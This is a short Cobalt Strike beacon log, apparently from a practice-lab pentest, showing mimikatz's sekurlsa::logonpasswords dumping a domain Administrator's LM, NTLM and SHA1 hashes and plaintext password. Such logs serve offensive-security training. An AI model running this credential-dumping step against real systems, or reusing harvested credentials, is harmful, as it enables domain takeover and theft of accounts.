 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1909117 (00000000:001d217d)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2025/5/10 16:19:43
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : d3dbdca0422b39301aa818381e4e281b
* NTLM : 469d85e30803fcc042ec2c6254ee38ba
* SHA1 : 4d3543f956bf5227898d9f74c703157925d208cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : qwer@123
wdigest :
* Username : Administrator
* Domain : GOD
* Password : qwer@123
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : qwer@123
ssp :
credman :